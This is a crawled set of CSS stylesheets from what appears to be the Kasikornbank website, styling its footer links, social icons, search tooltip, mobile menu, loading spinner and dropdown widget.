.footer-top .container .btn-show-ft-menu::after {
    content: '';
    position: relative;
    top: 1px;
    display: inline-block;
    background: url(../img/icon/ico-show-footer.png) 0 0 no-repeat;
    background-size: 100%;
    width: 10px;
    height: 10px;
    margin-left: 8px;
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
}

.footer-top .container .btn-show-ft-menu.active::after {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.footer-links {
    display: none;
}

.footer-links .footer-inner {
    border-top: 1px solid #465968;
    padding: 30px 0;
}

.box-ft-links {
    margin-bottom: 30px;
}

.box-ft-links .heading {
    font-family: 'notosans_thai', sans-serif;
    font-weight: bold;
    font-size: 16px;
    color: #fff;
    margin-bottom: 15px;
}

.box-ft-links .heading a {
    color: #fff;
}

.box-ft-links .heading a::after {
    content: '';
    position: relative;
    display: inline-block;
    background: url(../img/icon/ico-nav-arrw-right.png) 0 0 no-repeat;
    background-size: 100%;
    width: 7px;
    height: 10px;
    margin-left: 5px;
    top: 1px;
}

.box-ft-links .link {
    margin-top: 5px;
}

.box-ft-links .link:first-child {
    margin-top: 0;
}

.box-ft-links .link a {
    font-size: 14px;
    color: rgba(244, 243, 249, 0.7);
}

.box-ft-links .link a:hover {
    color: #f4f3f9;
}

.row-links-social {
    text-align: right;
    margin-bottom: 30px;
}

.row-links-social ul {
    display: inline-block;
}

.row-links-social li {
    float: left;
    margin-left: 20px;
}

.row-links-social li:first-child {
    margin-left: 0;
}

.row-links-social a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
    height: 18px;
}

.row-links-social a::before {
    content: '';
    display: block;
}

.row-links-social a span {
    display: block;
    padding-top: 30px;
    text-indent: -9999px;
}

.row-links-social a.link-facebook::before {
    background: url(../img/logo/logo-social-facebook.png) 0 0 no-repeat;
    background-size: 100%;
    width: 18px;
    height: 18px;
}

.row-links-social a.link-twitter::before {
    background: url(../img/logo/logo-social-twitter.png) 0 0 no-repeat;
    background-size: 100%;
    width: 17px;
    height: 14px;
}

.row-links-social a.link-youtube::before {
    background: url(../img/logo/logo-social-youtube.png) 0 0 no-repeat;
    background-size: 100%;
    width: 17px;
    height: 12px;
}

.row-links-social a.link-line::before {
    background: url(../img/logo/logo-social-line.png) 0 0 no-repeat;
    background-size: 100%;
    width: 17px;
    height: 16px;
}

.row-links-social a.link-instagram::before {
    background: url(../img/logo/logo-social-instagram.png) 0 0 no-repeat;
    background-size: 100%;
    width: 15px;
    height: 15px;
}

.box-right {
    text-align: right;
}

.row-cc {
    display: inline-block;
    width: 164px;
    text-align: left;
}

.row-cc h3 {
    font-family: 'notosans_thai', sans-serif;
    font-weight: bold;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
    margin-bottom: 5px;
}

.row-cc p {
    font-family: 'notosans_thai', sans-serif;
    font-weight: bold;
    font-size: 26px;
    color: #fff;
}

.footer-bottom {
    background: #465968;
}

.footer-bottom .container {
    position: relative;
    padding-top: 35px;
    padding-bottom: 35px;
}

.footer-bottom .footer-slogan {
    margin-top: 35px;
}

.footer-bottom .text-slogan {
    width: 220px;
    margin-left: auto;
    margin-right: auto;
}

.footer-bottom .link-affiliate li {
    float: left;
    margin-right: 20px;
}

.link-affiliate li.link-k-asset {
    width: 58px;
}

.link-affiliate li.link-k-research {
    width: 79px;
}

.link-affiliate li.link-k-securities {
    width: 82px;
}

.link-affiliate li.link-k-leasing {
    width: 68px;
}

.link-affiliate li.link-k-fe {
    width: 50px;
}

.link-affiliate li.link-kbtg {
    width: 38px;
}

.links-utilities {
    text-align: right;
}

.links-utilities ul {
    display: inline-block;
}

.footer-bottom .links-utilities li {
    float: left;
    margin-left: 34px;
}

.links-utilities li a {
    font-size: 14px;
    color: #fff;
}

.btn-to-top {
    position: absolute;
    top: -25px;
    right: -45px;
    display: block;
    background: #F4F3F9;
    width: 50px;
    height: 50px;
    border-radius: 100%;
    -webkit-box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
    line-height: 50px;
    text-align: center;
}

.btn-to-top::before {
    content: '';
    position: relative;
    display: inline-block;
    background: url(../img/icon/ico-arrw-top.png) 0 0 no-repeat;
    background-size: 100%;
    width: 12px;
    height: 8px;
    top: -2px;
}

.btn-to-top span {
    display: block;
    text-indent: -9999px;
}

.tool.tool-search {
    position: relative;
    margin-left: 36px;
}

.tooltip-search {
    width: max-content;
    position: absolute;
    bottom: -56px;
    right: calc(100% - 100px);
    white-space: nowrap;
    background: #FFF;
    color: #333;
    font-family: 'kurious';
    font-size: 26px;
    font-style: normal;
    font-weight: 700;
    line-height: 24px;
    padding: 8px 18px;
    border-radius: 8px;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.25);
    display: none;
    font-family: 'DBThaiTextXBd', Helvetica, Arial, sans-serif;
}

.tooltip-search img {
    margin-right: 4px;
    display: none;
}

.open-popup-search {
    display: inline-block !important;
    position: relative;
}

.open-popup-search i.ic.ic-search:before {
    content: '';
    display: block;
    background: url(../img/icon/ico-search.png) 0 0 no-repeat;
    background-size: 100%;
    width: 26px;
    height: 26px;
    top: unset;
    left: unset;
    margin-top: unset;
    margin-left: unset;
}

.tool-search .ic-search {
    color: #FFF;
    position: relative;
    background-color: transparent;
    width: 26px;
    height: 26px;
    min-width: unset;
}

.tooltip-search:after {
    content: '';
    position: absolute;
    top: -4px;
    right: 83px;
    width: 10px;
    height: 10px;
    background: #FFF;
    display: inline-block;
    transform: rotate(45deg);
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
}


@media screen and (min-width: 1025px) {
    .hidden-mobile {
        display: block !important;
    }

    .hidden-desktop {
        display: none !important;
    }

    .tooltip-search {
        right: calc(100% - 43px);
    }
    
    .tooltip-search:after {
        right: 24px;
    }
}

@media screen and (max-width: 1024px) {

    .tool.tool-search {
        margin-left: auto;
    }

    .local-nav {
        /* display: none; */
        top: 60px;
        height: 50px;
        padding-left: 5px;
        padding-right: 5px;
        -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
        box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
    }

    .local-nav .local-nav-inner {
        position: relative;
        padding: 10px 0;
    }

    .local-nav .sub-page-nav {
        display: none;
        clear: both;
        float: none;
        background: #fff;
        margin: 40px -20px 0;
        -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
        box-shadow: 0 2px 3px rgba(0, 0, 0, 0.12);
    }

    .local-nav .sub-page-nav li {
        float: none;
        margin-left: 0;
        padding-left: 20px;
        padding-right: 20px;
    }

    .local-nav .sub-page-nav li.active {
        line-height: inherit;
    }

    .local-nav .sub-page-nav li a {
        display: block;
        padding: 15px 0;
        font-size: 16px;
        font-weight: normal;
        border-top: 1px solid #ddd;
    }

    .local-nav .sub-page-nav li.active a {
        color: #4DB976;
        border: none;
        height: auto;
        border-radius: 0;
        padding-left: 0;
        padding-right: 0;
    }

    .btn-nav-dropdown {
        position: absolute;
        top: 15px;
        right: 0;
        width: 13px;
    }

    .btn-nav-dropdown:after {
        position: absolute;
        top: 0;
        left: 0;
        font-family: 'icongarage';
        content: "\e90d";
        font-size: 13px;
        font-weight: normal;
        color: #00A850;
        display: inline-block;
        pointer-events: none;
        overflow: hidden;
        background-color: transparent;
    }

    .btn-nav-dropdown span {
        display: block;
        text-indent: -9999px;
    }

    .fixed-body {
        overflow: hidden !important;
    }

    .menu-mobile-container {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        overflow: hidden;
        overflow-y: auto;
        background: #000;
        -webkit-transition: -webkit-transform .4s ease-in-out;
        transition: -webkit-transform .4s ease-in-out;
        transition: transform .4s ease-in-out;
        transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        padding-top: 60px;
        background: #00a850;
        background: -webkit-gradient(linear, left top, right top, from(#00a850), to(#61d699));
        background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
        background-size: 100% auto;
        z-index: 0;
    }

    .menu-mobile-container.pad-bt {
        /* padding-bottom: 70px; */
    }

    .menu-mobile-container::after {
        content: '';
        /* position: absolute;
    bottom: 0;
    left: 0; */
        display: block;
        width: 100%;
        height: 100px;
        background: #E2E1E6;
    }

    .menu-mobile-container.slide-in {
        z-index: 1001;
        -webkit-transition: -webkit-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .dropdown-site-m {
        position: relative;
    }

    .dropdown-site-m.active::before {
        content: '';
        position: absolute;
        top: 60px;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0, 0, 0, 0.8);
        z-index: 1;
    }

    .dropdown-site-m .btn-personal {
        display: inline-block;
        position: relative;
        padding-left: 27px;
        padding-right: 18px;
        height: 60px;
        font-size: 24px;
        font-weight: bold;
        color: #fff;
        line-height: 60px;
        margin-left: 28px;
        z-index: 1;
    }

    .dropdown-site-m .btn-personal::before {
        content: '';
        position: absolute;
        top: 50%;
        left: 0;
        margin-top: -12px;
        display: inline-block;
        background: url(../img/icon/ico-dd-personal-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 17px;
        height: 24px;
    }

    .dropdown-site-m .btn-personal::after {
        content: '';
        position: absolute;
        top: 50%;
        right: 0;
        margin-top: -2px;
        display: inline-block;
        background: url(../img/icon/ico-dd-arrw-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 13px;
        height: 9px;
        -webkit-transition: -webkit-transform .3s;
        transition: -webkit-transform .3s;
        transition: transform .3s;
        transition: transform .3s, -webkit-transform .3s;
    }

    .dropdown-site-m .btn-personal.active::after {
        -webkit-transform: rotate(-180deg);
        transform: rotate(-180deg);
    }

        .dropdown-site-m .btn-sme {
            display: inline-block;
            position: relative;
            padding-left: 27px;
            padding-right: 18px;
            height: 60px;
            font-size: 24px;
            font-weight: bold;
            color: #fff;
            line-height: 60px;
            margin-left: 28px;
            z-index: 1;
        }

            .dropdown-site-m .btn-sme::before {
                content: '';
                position: absolute;
                top: 50%;
                left: 0;
                margin-top: -12px;
                display: inline-block;
                background: url(../img/icon/sme-white.png) 0 0 no-repeat;
                background-size: 100%;
                width: 24px;
                height: 34px;
            }

            .dropdown-site-m .btn-sme::after {
                content: '';
                position: absolute;
                top: 50%;
                right: 0;
                margin-top: -2px;
                display: inline-block;
                background: url(../img/icon/ico-dd-arrw-m.png) 0 0 no-repeat;
                background-size: 100%;
                width: 13px;
                height: 9px;
                -webkit-transition: -webkit-transform .3s;
                transition: -webkit-transform .3s;
                transition: transform .3s;
                transition: transform .3s, -webkit-transform .3s;
            }

            .dropdown-site-m .btn-sme.active::after {
                -webkit-transform: rotate(-180deg);
                transform: rotate(-180deg);
            }

    .dropdown-site-m .dropdown-list {
        opacity: 0;
        visibility: hidden;
        position: absolute;
        width: 100%;
        background: #E2E1E6;
        z-index: 1;
        padding: 0 25px;
        height: 0;
        -webkit-transition: all .3s;
        transition: all .3s;
    }

    .dropdown-site-m .dropdown-list.dd-open {
        opacity: 1;
        visibility: visible;
        height: auto;
    }

    .dropdown-site-m .dropdown-item {
        border-top: 1px solid rgba(70, 89, 104, 0.2);
    }

    .dropdown-site-m .dropdown-item:first-child {
        border-top: none;
    }

    .dropdown-site-m .dropdown-item a {
        display: block;
        font-size: 18px;
        color: #465968;
        padding: 15px 0;
    }

    .dropdown-site-m .dropdown-item a::before {
        content: '';
        position: relative;
        display: inline-block;
        vertical-align: middle;
        margin-right: 10px;
        top: -2px;
    }

        .dropdown-site-m .dropdown-item.dropdown-sme a::before {
            background: url(../img/icon/ico-dd-list-sme-m.png) 0 0 no-repeat;
            background-size: 100%;
            width: 24px;
            height: 24px;
        }

        .dropdown-site-m .dropdown-item.dropdown-hl a::before {
            background: url(../img/icon/personal-blue.png) 0 0 no-repeat;
            background-size: 100%;
            width: 24px;
            height: 24px;
        }

    .dropdown-site-m .dropdown-item.dropdown-business a::before {
        background: url(../img/icon/ico-dd-list-business-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 22px;
        height: 24px;
        top: -3px;
    }

    .dropdown-site-m .dropdown-item.dropdown-inter-business a::before {
        background: url(../img/icon/ico-dd-list-inter-business-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 27px;
        height: 24px;
    }

    .dropdown-site-m .dropdown-item.dropdown-ir a::before {
        background: url(../img/icon/ico-dd-list-ir-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 25px;
        height: 24px;
        top: -5px;
    }

    .page-step2 {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    .page-step3 {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    .page-nav-m {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        padding-left: 35px;
        opacity: 0;
        -webkit-transition: opacity .4s, -webkit-transform .4s;
        transition: opacity .4s, -webkit-transform .4s;
        transition: transform .4s, opacity .4s;
        transition: transform .4s, opacity .4s, -webkit-transform .4s;
    }

    .page-nav-m.mm-open {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .page-nav-m.mm-close {
        opacity: 1;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }

    .page-nav-m.mm-closeback {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .main-nav-m {
        background: #465968;
        overflow: hidden;
    }

    .main-nav-m .main-nav-container {
        position: relative;
    }

    .main-nav-m a {
        display: block;
        padding: 15px 20px 17px 0;
        font-size: 18px;
        font-weight: bold;
        color: #fff;
        border-top: 1px solid rgba(0, 0, 0, 0.1);
    }

    .main-nav-m .has-submenu {
        position: relative;
    }

    .main-nav-m .has-submenu a::after {
        content: '';
        position: absolute;
        top: 50%;
        right: 40px;
        margin-top: -7px;
        display: inline-block;
        background: url(../img/icon/ico-nav-arrw-right-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 8px;
        height: 13px;
    }

    .main-nav-m .sub-menu-m a {
        font-weight: normal;
    }

    .main-nav-m .sub-menu-m .nav-back {
        position: relative;
    }

    .main-nav-m .sub-menu-m .nav-back a {
        font-weight: bold;
    }

    .main-nav-m .sub-menu-m .nav-back a::before {
        content: '';
        position: absolute;
        top: 50%;
        left: -15px;
        margin-top: -6px;
        display: inline-block;
        background: url(../img/icon/ico-nav-arrw-left-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 8px;
        height: 13px;
    }

    .row-utilities {
        background: #00a850;
        background: linear-gradient(160deg, #00a850 40%, #61d699 100%);
        background-size: 100% auto;
    }

    .row-nav-common {
        padding: 20px 35px;
    }

    .row-nav-common li {
        padding: 13px 0;
    }

    .row-nav-common a {
        font-size: 16px;
        color: #fff;
    }

    .row-nav-contact {
        padding: 30px 35px;
        border-top: 1px solid rgba(255, 255, 255, 0.2);
    }

    .row-nav-contact ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: stretch;
        -ms-flex-pack: stretch;
        justify-content: stretch;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .row-nav-contact ul li {
        margin: 0 auto;
    }

    .row-nav-contact a {
        display: inline-block;
        font-size: 16px;
        text-align: center;
        color: #fff;
    }

    .row-nav-contact a::before {
        content: '';
        display: block;
        margin: 0 auto 5px;
    }

    .row-nav-contact .link-branch a::before {
        background: url(../img/icon/ico-nav-tool-branch-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 16px;
        height: 20px;
    }

    .row-nav-contact .link-contact a::before {
        background: url(../img/icon/ico-nav-tool-contact-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 18px;
        height: 20px;
    }

    .row-nav-contact .link-cc a::before {
        background: url(../img/icon/ico-nav-tool-cc-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 20px;
        height: 20px;
    }

    .row-links-social {
        padding: 30px 35px;
        text-align: center;
        border-top: 1px solid rgba(255, 255, 255, 0.2);
    }

    .row-cc-lang {
        padding: 30px 35px;
        border-top: 1px solid rgba(255, 255, 255, 0.2);
    }

    .row-cc-lang .row {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }

    .row-cc-lang .box-lang {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: right;
    }

    .row-cc-lang .btn-sw-lang {
        display: inline-block;
        font-size: 16px;
        color: #fff;
        border: 2px solid #fff;
        border-radius: 19px;
        width: 72px;
        height: 38px;
        line-height: 34px;
        text-align: center;
    }

    .box-cc h3 {
        font-family: 'notosans_thai', sans-serif;
        font-size: 14px;
        font-weight: normal;
        color: #fff;
        margin-bottom: 8px;
    }

    .box-cc h3::before {
        content: '';
        display: inline-block;
        position: relative;
        top: -2px;
        vertical-align: middle;
        background: url(../img/icon/ico-nav-tool-cc-2-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 12px;
        height: 12px;
        margin-right: 5px;
    }

    .box-cc p {
        font-size: 30px;
        font-weight: bold;
        line-height: 1;
    }

    .box-cc p a {
        color: #fff;
    }

    .row-link-affiliate {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        background: #E2E1E6;
        height: 70px;
        /* margin-bottom: 70px; */
    }

    .row-link-affiliate li {
        float: left;
        margin: 0 10px;
    }

    .row-link-affiliate li img {
        height: 22px;
    }

    .main {
        position: relative;
        z-index: 1000;
        -webkit-transition: -webkit-transform .4s ease-in-out;
        transition: -webkit-transform .4s ease-in-out;
        transition: transform .4s ease-in-out;
        transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
        /* -webkit-transform: translateX(0);
            transform: translateX(0); */
    }

    .main.slide-out {
        -webkit-transition: -webkit-transform .6s ease-in-out;
        transition: -webkit-transform .6s ease-in-out;
        transition: transform .6s ease-in-out;
        transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        z-index: 0;
    }

    .header-top {
        z-index: 1001;
    }

    .header-top::before {
        height: 60px;
    }

    .header-top .header-top-inner {
        padding-left: 20px;
        padding-right: 20px;
        min-height: 60px;
        height: 60px;
    }

    .header-top .logo-kbank {
        width: 136px;
    }

    .header-top .dropdown-login .dropdown-list {
        margin-left: -164px;
        border-radius: 3px;
    }

    .header-top .dropdown-login .dropdown-list::before {
        margin-left: 52px;
    }

    .header-top .btn-menu-mobile {
        position: relative;
        width: 48px;
        height: 48px;
        margin-left: 0;
    }

    .header-top .btn-menu-mobile.active {
        margin-right: -10px;
        margin-top: 5px;
        margin-left: auto;
    }

    .header-top .btn-menu-mobile.active .btn-menu {
        width: 48px;
        height: 48px;
        margin: 0;
    }

    .header-top .btn-menu-mobile.active .btn-menu::before {
        display: none;
    }

    .header-top .btn-menu-mobile.active .btn-menu::after {
        display: none;
    }

    .header-top .btn-menu-mobile.active .btn-menu span {
        background: url(../img/icon/ico-close-menu.png) 0 0 no-repeat;
        background-size: 100%;
        width: 48px;
        height: 48px;
        top: 0;
        left: 0;
        margin: 0;
    }

    .header-top .btn-menu {
        display: block;
        position: relative;
        width: 30px;
        height: 18px;
        margin: 15px 0 0;
        float: right;
    }

    .header-top .btn-menu::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background: #fff;
    }

    .header-top .btn-menu::after {
        content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        height: 2px;
        background: #fff;
    }

    .header-top .btn-menu span {
        display: block;
        position: absolute;
        top: 50%;
        left: 0;
        margin-top: -1px;
        width: 100%;
        text-indent: -9999px;
        height: 2px;
        background: #fff;
    }

    .row-links-social {
        float: none;
        margin-bottom: 0;
        text-align: left;
    }

    .row-links-social ul {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .row-links-social li {
        float: none;
        margin: 0 auto;
    }

    .row-links-social li:first-child {
        margin-left: auto;
    }

    .row-links-social a {
        height: 24px;
    }

    .row-links-social a span {
        padding-top: 50px;
    }

    .row-links-social a.link-facebook::before {
        background: url(../img/logo/logo-social-facebook-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 24px;
    }

    .row-links-social a.link-twitter::before {
        background: url(../img/logo/logo-social-twitter-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 19px;
    }

    .row-links-social a.link-youtube::before {
        background: url(../img/logo/logo-social-youtube-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 17px;
    }

    .row-links-social a.link-line::before {
        background: url(../img/logo/logo-social-line-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 24px;
        height: 23px;
    }

    .row-links-social a.link-instagram::before {
        background: url(../img/logo/logo-social-instagram-m.png) 0 0 no-repeat;
        background-size: 100%;
        width: 23px;
        height: 23px;
    }

    .main {
        padding-top: 0;
    }

    .footer-bottom .container {
        padding: 0;
    }

    .footer-bottom .links-utilities {
        width: 100%;
        text-align: center;
        padding: 20px 0;
        line-height: 1;
        border-bottom: 1px solid rgba(204, 204, 204, 0.2);
    }

    .footer-bottom .links-utilities li {
        margin: 0 10px;
        line-height: 1;
    }

    .links-utilities li a {
        font-size: 12px;
    }

    .footer-bottom .footer-slogan {
        margin-top: 0;
        padding: 20px 0;
    }

    .footer-bottom .text-slogan {
        width: 176px;
    }

    .btn-to-top {
        top: -65px;
        right: 15px;
        z-index: 1000;
    }

    .page-nav-m li.link-k-asset img {
        width: 90px;
        padding-right: 0;
    }

    .page-nav-m li.link-k-research img {
        width: 123px;
        padding-right: 0;
    }

    .page-nav-m li.link-k-securities img {
        width: 128px;
        padding-right: 0;
    }

    .page-nav-m li.link-k-leasing img {
        width: 110px;
        padding-right: 0;
    }

    .page-nav-m li.link-k-fe img {
        width: 79px;
        padding-right: 0;
    }

    .page-nav-m li.link-kbtg img {
        width: 58px;
        padding-right: 0;
    }

    .highlight .caption {
        padding-top: 80px;
    }
}

@media screen and (min-width: 768px) and (max-width: 1024px) {
    .menu-mobile-container {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
        width: 40%;
    }

    .menu-mobile-container.slide-in {
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .page-step2 {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    .page-step3 {
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
    }

    .page-nav-m.mm-open {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .page-nav-m.mm-close {
        opacity: 1;
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%);
    }

    .page-nav-m.mm-closeback {
        opacity: 1;
        -webkit-transform: translateX(0);
        transform: translateX(0);
    }

    .main {
        /*-webkit-transform: translateX(0);
        transform: translateX(0);*/
        left: 0;
    }

    .main.slide-out {
        -webkit-transform: translateX(40%);
        transform: translateX(40%);
    }
}

@media screen and (max-width: 1024px) {
    .footer-main {
        padding-bottom: 70px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/js/k-loader/k-loader.css
body_size: 76
content:
.load-form-div {
    position: fixed;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    z-index: 100000;
}

.load-form-div.not-fixed {
    position: absolute;
}

.loader-overlay {
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    background: #FFF;
}

.form-loader-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.form-loader {
    border: 8px solid #ccc;
    border-radius: 50%;
    border-top: 8px solid #00a950;
    width: 60px;
    height: 60px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/plugin/msdropdown/msdropdown.css
body_size: 1424
content:
.borderRadius{-moz-border-radius:5px; border-radius:5px; }
.borderRadiusTp{-moz-border-radius:5px 5px 0 0; border-radius:5px 5px 0 0;}
.borderRadiusBtm{-moz-border-radius:0 0 5px 5px ; border-radius:0 0 5px 5px;}

.ddcommon {position:relative;display:-moz-inline-stack; zoom:1; display:inline-block; *display:inline; cursor:default;}
.ddcommon ul{padding:0;margin:0;}
.ddcommon ul li{list-style-type:none;}
.borderRadiusTp ul li:last-child{-moz-border-radius:0 0 5px 5px ; border-radius:0 0 5px 5px;border-bottom:0 none #c3c3c3; }
.borderRadiusBtm ul li:first-child{-moz-border-radius:5px 5px 0 0; border-radius:5px 5px 0 0 ;border-bottom:1 solid #c3c3c3; }

.ddcommon .disabled img, .ddcommon .disabled span, .ddcommon.disabledAll{
opacity: .5; /* standard: ff gt 1.5, opera, safari */
-ms-filter:"alpha(opacity=50)"; /* ie 8 */
filter:alpha(opacity=50); /* ie lt 7 */
-khtml-opacity:.5; /* safari 1.x */
-moz-opacity:.5; /* ff lt 1.5, netscape */
color:#999999;
}
.ddcommon .clear{clear:both}
.ddcommon .shadow{-moz-box-shadow:5px 5px 5px -5px #888888;-webkit-box-shadow:5px 5px 5px -5px #888888;box-shadow: 5px 5px 5px -5px #888888;}
.ddcommon input.text{color:#7e7e7e;padding:0 0 0 0; position:absolute; background:#fff; display:block; width:98%; height:98%; left:2px; top:0; border:none;}
.ddOutOfVision{position:relative; display:-moz-inline-stack; display:inline-block; zoom:1; *display:inline;}
.borderRadius .shadow{-moz-box-shadow:5px 5px 5px -5px #888888;-webkit-box-shadow:5px 5px 5px -5px #888888;box-shadow: 5px 5px 5px -5px #888888;}
.borderRadiusBtm .shadow{-moz-box-shadow:-5px -5px 5px -5px #888888;-webkit-box-shadow:-5px -5px 5px -5px #888888;box-shadow: -5px -5px 5px -5px #888888}
.borderRadiusTp .border, .borderRadius .border{-moz-border-radius:0 0 5px 5px ; border-radius:0 0 5px 5px;}
.borderRadiusBtm .border{-moz-border-radius:5px 5px 0 0; border-radius:5px 5px 0 0;}
img.fnone{float:none !important}
.ddcommon .divider{width:0; height:100%; position:absolute;}
.ddcommon .ddArrow{display:inline-block; position:absolute; top:50%; right:4px;}
.ddcommon .ddArrow:hover{background-position:0 100%;}
.ddcommon .ddTitle{padding:0; position:relative; display:inline-block; width:100%}
.ddcommon .ddTitle .ddTitleText{display:block;}
.ddcommon .ddTitle .ddTitleText .ddTitleText{padding:0;}
.ddcommon .ddTitle .description{display:block;}
.ddcommon .ddTitle .ddTitleText img{position:relative; vertical-align:middle; float:left}
.ddcommon .ddChild{position:absolute;display:none;width:100.5%;overflow-y:auto; overflow-x:hidden; zoom:1; z-index:9999}
.ddcommon .ddChild li{clear:both;}
.ddcommon .ddChild li .description{display:block;}
.ddcommon .ddChild li img{border:0 none; position:relative;vertical-align:middle;float:left}
.ddcommon .ddChild li.optgroup{padding:0;}
.ddcommon .ddChild li.optgroup .optgroupTitle{padding:0 5px; font-weight:bold; font-style:italic}
.ddcommon .ddChild li.optgroup ul li{padding:5px 5px 5px 15px}
.ddcommon .noBorderTop{border-top:none 0  !important; padding:0; margin:0;}

/*************** default theme **********************/
.dd { width: 100% !important; outline: 0; }
.dd .divider{ right:24px;}
.dd .ddArrow{width:16px;height:16px; margin-top:-8px;}
.dd .ddArrow:hover{background-position:0 100%;}
.dd.borderRadius .ddTitle{
    color:#333;
    background-color: #fff;
    outline: 0;
    height: 45px;
    border-radius: 25px;
    font-size: 14px;
    font-weight: normal;
    padding: 0 15px;
    line-height: 35px;
    border-top: 1px solid #00A850;
}
.select.bor-gray .dd.borderRadius .ddTitle {
    border: 1px solid #ccc;
}
.select.bor-gray .dd.borderRadiusTp .ddTitle {
    border: 1px solid #00A850;
}
.dd.borderRadiusTp .ddTitle {
    color:#333;
    background-color: #fff;
    outline: 0;
    height: 45px;
    font-size: 14px;
    font-weight: normal;
    padding: 0 15px;
    line-height: 35px;
    border-top: 1px solid #00A850;
    -webkit-border-top-left-radius: 25px;
    -webkit-border-top-right-radius: 25px;
    -moz-border-radius-topleft: 25px;
    -moz-border-radius-topright: 25px;
    border-top-left-radius: 25px;
    border-top-right-radius: 25px;
}
.dd .ddTitle .ddTitleText{ padding:5px 20px 5px 5px; height: 40px; overflow: hidden; }
.dd .ddTitle .ddTitleText .ddTitleText{padding:0;}
.dd .ddTitle .description{font-size:12px; color:#666}
.dd .ddTitle .ddTitleText img{
    width: 40px;
    margin-right: 10px;
    margin-top: -5px;
    border-radius: 5px;
}
.dd .ddChild {
    border:1px solid #00A850; 
    background-color:#fff; 
    left:-1px;
    border-top: 1px solid #eee;
    height: 300px !important;
    z-index: 999 !important;
    -webkit-border-bottom-right-radius: 25px;
    -webkit-border-bottom-left-radius: 25px;
    -moz-border-radius-bottomright: 25px;
    -moz-border-radius-bottomleft: 25px;
    border-bottom-right-radius: 25px;
    border-bottom-left-radius: 25px;
}
.dd .ddChild li{padding: 10px 15px; background-color:#fff; border-bottom:1px solid #eee;}
.dd .ddChild li .description{color:#666;}
